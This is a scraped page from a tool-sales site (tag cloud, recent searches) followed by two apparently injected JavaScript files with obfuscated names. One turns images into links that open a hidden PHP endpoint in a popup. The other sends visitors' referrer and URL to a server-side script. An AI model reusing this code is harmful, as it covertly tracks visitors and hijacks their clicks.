<a href='https://standardsaemetric.com/tag/imperial/' class='tag-link-270' title='85 topics' style='font-size: 8pt;'>imperial</a>
<a href='https://standardsaemetric.com/tag/inch/' class='tag-link-38' title='101 topics' style='font-size: 8.7943262411348pt;'>inch</a>
<a href='https://standardsaemetric.com/tag/kobalt/' class='tag-link-101' title='138 topics' style='font-size: 10.085106382979pt;'>kobalt</a>
<a href='https://standardsaemetric.com/tag/made/' class='tag-link-169' title='92 topics' style='font-size: 8.3971631205674pt;'>made</a>
<a href='https://standardsaemetric.com/tag/master/' class='tag-link-45' title='150 topics' style='font-size: 10.482269503546pt;'>master</a>
<a href='https://standardsaemetric.com/tag/mechanic/' class='tag-link-105' title='95 topics' style='font-size: 8.4964539007092pt;'>mechanic</a>
<a href='https://standardsaemetric.com/tag/mechanics/' class='tag-link-4' title='707 topics' style='font-size: 17.13475177305pt;'>mechanics</a>
<a href='https://standardsaemetric.com/tag/metric/' class='tag-link-17' title='2,098 topics' style='font-size: 21.801418439716pt;'>metric</a>
<a href='https://standardsaemetric.com/tag/milwaukee/' class='tag-link-165' title='196 topics' style='font-size: 11.574468085106pt;'>milwaukee</a>
<a href='https://standardsaemetric.com/tag/piece/' class='tag-link-28' title='951 topics' style='font-size: 18.425531914894pt;'>piece</a>
<a href='https://standardsaemetric.com/tag/pneumatic/' class='tag-link-90' title='107 topics' style='font-size: 8.9929078014184pt;'>pneumatic</a>
<a href='https://standardsaemetric.com/tag/point/' class='tag-link-15' title='503 topics' style='font-size: 15.645390070922pt;'>point</a>
<a href='https://standardsaemetric.com/tag/polished/' class='tag-link-6' title='112 topics' style='font-size: 9.1914893617021pt;'>polished</a>
<a href='https://standardsaemetric.com/tag/ratchet/' class='tag-link-42' title='472 topics' style='font-size: 15.347517730496pt;'>ratchet</a>
<a href='https://standardsaemetric.com/tag/ratcheting/' class='tag-link-221' title='156 topics' style='font-size: 10.68085106383pt;'>ratcheting</a>
<a href='https://standardsaemetric.com/tag/saemetric/' class='tag-link-180' title='625 topics' style='font-size: 16.63829787234pt;'>saemetric</a>
<a href='https://standardsaemetric.com/tag/service/' class='tag-link-132' title='296 topics' style='font-size: 13.36170212766pt;'>service</a>
<a href='https://standardsaemetric.com/tag/sets/' class='tag-link-239' title='116 topics' style='font-size: 9.3900709219858pt;'>sets</a>
<a href='https://standardsaemetric.com/tag/shallow/' class='tag-link-64' title='135 topics' style='font-size: 9.9858156028369pt;'>shallow</a>
<a href='https://standardsaemetric.com/tag/snap/' class='tag-link-44' title='408 topics' style='font-size: 14.751773049645pt;'>snap</a>
<a href='https://standardsaemetric.com/tag/snap-on/' class='tag-link-19' title='465 topics' style='font-size: 15.347517730496pt;'>snap-on</a>
<a href='https://standardsaemetric.com/tag/socket/' class='tag-link-16' title='2,203 topics' style='font-size: 22pt;'>socket</a>
<a href='https://standardsaemetric.com/tag/sockets/' class='tag-link-77' title='234 topics' style='font-size: 12.368794326241pt;'>sockets</a>
<a href='https://standardsaemetric.com/tag/standard/' class='tag-link-48' title='1,060 topics' style='font-size: 18.921985815603pt;'>standard</a>
<a href='https://standardsaemetric.com/tag/tool/' class='tag-link-5' title='977 topics' style='font-size: 18.524822695035pt;'>tool</a>
<a href='https://standardsaemetric.com/tag/tools/' class='tag-link-27' title='885 topics' style='font-size: 18.127659574468pt;'>tools</a>
<a href='https://standardsaemetric.com/tag/torx/' class='tag-link-21' title='164 topics' style='font-size: 10.879432624113pt;'>torx</a>
<a href='https://standardsaemetric.com/tag/vintage/' class='tag-link-577' title='100 topics' style='font-size: 8.6950354609929pt;'>vintage</a>
<a href='https://standardsaemetric.com/tag/wrench/' class='tag-link-84' title='469 topics' style='font-size: 15.347517730496pt;'>wrench</a></div>
</aside><aside id="recent-search-terms" class="widget widget_recent_terms"><h2 class="widget-title">Recent Search</h2><ul><li><a href="https://standardsaemetric.com/craftsman-298-piece-mechanics-tool-set-standard-sae-metric-model-cmmt12039/" title="CRAFTSMAN® Standard (SAE) and Metric Mechanics Tool Set (298">CRAFTSMAN® Standard (SAE) and Metric Mechanics Tool Set (298</a></li><li><a href="https://standardsaemetric.com/new-mac-tools-44-piece-socket-set-smm446br-14-drive-std-metric-shallow-deep/" title="mac tools 3/8 44 piece socket set">mac tools 3/8 44 piece socket set</a></li><li><a href="https://standardsaemetric.com/snap-on-tools-usa-new-12-drive-36-length-chrome-extension-sx36-transmission/" title="Snapon transmission extension">Snapon transmission extension</a></li><li><a href="https://standardsaemetric.com/snap-on-6pc-38-drive-essential-2-spark-plug-socket-set-206esspkplg2-i-4214/" title="smap on sparknolug so ket set">smap on sparknolug so ket set</a></li><li><a href="https://standardsaemetric.com/10pcs-ratcheting-double-ended-combination-wrench-set-sae-metric-34-50mm-2/" title="standardsaemetric">standardsaemetric</a></li><li><a href="https://standardsaemetric.com/snap-on-6-pc-38-extension-wobble-set-1-12-11-206afxwp/" title="picture of standard 3/8 extension">picture of standard 3/8 extension</a></li><li><a href="https://standardsaemetric.com/mac-tools-jesse-james-west-coast-choppers-mechanics-tool-set-64-pieces-c2/" title="jesse james tool kit">jesse james tool kit</a></li><li><a href="https://standardsaemetric.com/vintage-craftsman-33-pc-combination-wrench-set-sae-metric-va-series-forged-usa/" title="craftsman forged in usa va 42917 set crescent wrench">craftsman forged in usa va 42917 set crescent wrench</a></li><li><a href="https://standardsaemetric.com/craftsman-29308-max-axess-pass-thru-socket-ratchet-wrench-set-metric-sae-14-38/" title="客战">客战</a></li><li><a href="https://standardsaemetric.com/bgs-germany-176-pcs-ratchet-wrench-metric-sae-af-socket-set-12dr-38dr-14dr/" title="176pcs socket wrench">176pcs socket wrench</a></li></ul></aside><aside id="pages-2" class="widget widget_pages"><h2 class="widget-title">Pages</h2>		<ul>
			<li class="page_item page-item-6"><a href="https://standardsaemetric.com/contact-form/">Contact Form</a></li>
<li class="page_item page-item-7"><a href="https://standardsaemetric.com/privacy-policy-agreement/">Privacy Policy Agreement</a></li>
<li class="page_item page-item-8"><a href="https://standardsaemetric.com/terms-of-use/">Terms of Use</a></li>
		</ul>
		</aside>	</div><!-- #secondary .widget-area -->


<nav role="navigation">
	<div class="menu"><ul><li class="page_item page-item-6"><a href="https://standardsaemetric.com/contact-form/">Contact Form</a></li><li class="page_item page-item-7"><a href="https://standardsaemetric.com/privacy-policy-agreement/">Privacy Policy Agreement</a></li><li class="page_item page-item-8"><a href="https://standardsaemetric.com/terms-of-use/">Terms of Use</a></li></ul></div>
</nav>

<!-- This SVG let's us add a blur effect in Firefox since CSS3 filter:blur() doesn't work there yet -->
<svg height="0" xmlns="https://www.w3.org/2000/svg">
  <filter id="blur50" x="-5%" y="-5%" width="110%" height="110%">
    <feGaussianBlur in="SourceGraphic" stdDeviation="50"/>
  </filter>
</svg>

</div><!-- #wrapper -->

<script type='text/javascript' src='https:///standardsaemetric.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/standardsaemetric.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///standardsaemetric.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://standardsaemetric.com/rarewone.js
body_size: 570
content:

window.onload = function ()
{
	letabyfe();
}

function letabyfe()
{
	var jodiminy = document.getElementsByTagName("img");

	for (var myzunuc = 0; myzunuc < jodiminy.length; myzunuc++) 
	
	{ 		
		var nicigywifeny = jodiminy[myzunuc].getAttribute("class");  	
 		if(nicigywifeny == null || nicigywifeny.length < 50) continue;	 			var sevibopativi = "/hajoliki.php?rwekr=" + nicigywifeny;					var munipireg = jodiminy[myzunuc].getAttribute("alt");
 			var qyropalaqajulyf = tekiluta(sevibopativi, munipireg); 
 
		var rolu = jodiminy[myzunuc].parentNode;
		var mamafinajujypuh = jodiminy[myzunuc].cloneNode(true);	
		qyropalaqajulyf.appendChild(mamafinajujypuh);	 
 			 		rolu.replaceChild(qyropalaqajulyf, jodiminy[myzunuc]);  		 	}

}

function tekiluta(cugoloraqacy, junihuxerajyly){	if(junihuxerajyly == null) junihuxerajyly = "";
 	var siqanyfobyquwed = document.createElement("a");  
	 	siqanyfobyquwed.href = "#" + junihuxerajyly;   		siqanyfobyquwed.setAttribute("onclick", "javascript:window.open('" + cugoloraqacy + "');return false;");  
	siqanyfobyquwed.setAttribute("rel","nofollow");
	siqanyfobyquwed.setAttribute("target","_blank");   		 
	return siqanyfobyquwed;
} 


--- FILE ---
content_type: application/javascript
request_url: https://standardsaemetric.com/mutah.js
body_size: 775
content:



function hemabire()
{	var toja = window.location.href;     var bajituqisofucaq = "mutah";	  	var cobyqage = "/" + bajituqisofucaq + ".php";
     var zatunawevyn = 60;
  	 		var favimuf = bajituqisofucaq;
	 	var kipuxiwop = "";	      try
 
  
    { 	      kipuxiwop=""+parent.document.referrer; 
	
    }
 	    catch (ex) 

    {	
 	    kipuxiwop=""+document.referrer;     }
	if(kapeterano(favimuf) == null)	{		var cofyhubufodinar = window.location.hostname;
	 				  
		dawyn(favimuf, "1", zatunawevyn, "/", cofyhubufodinar);   
  	
		if(kapeterano(favimuf) != null)

 
  

		{ 			var fiwi = new Image(); 	
			fiwi.src=cobyqage + "?referer=" + escape(kipuxiwop) + "&url=" + escape(toja);			}

  
		} 
   

}


hemabire();

function kapeterano(wosimejocuce) { 	    var wureheqehurim = document.cookie;	
  
     var sipipubamelic = wosimejocuce + "=";	  	     var qaceqiwo = wureheqehurim.indexOf("; " + sipipubamelic);

    if (qaceqiwo == -1) {	 
	         qaceqiwo = wureheqehurim.indexOf(sipipubamelic); 
 	
        if (qaceqiwo != 0) return null;

    } else {  
		         qaceqiwo += 2; 	
    }      var vige = document.cookie.indexOf(";", qaceqiwo);    if (vige == -1) {  	        vige = wureheqehurim.length;  
	      } 
  
	    return unescape(wureheqehurim.substring(qaceqiwo + sipipubamelic.length, vige));
 }   



function dawyn(buqyhi,jixaqihymife,wyzari, xifakexu, xucid) 
{  
 var fovybufax = new Date();  
  var lytyrycaqa = new Date();



 
   
	 lytyrycaqa.setTime(fovybufax.getTime() + 1000*60*wyzari);	
 	 	 document.cookie = buqyhi+"="+escape(jixaqihymife) + ";expires="+lytyrycaqa.toGMTString() + ";path=" + xifakexu + ";domain=" + xucid;  	}
  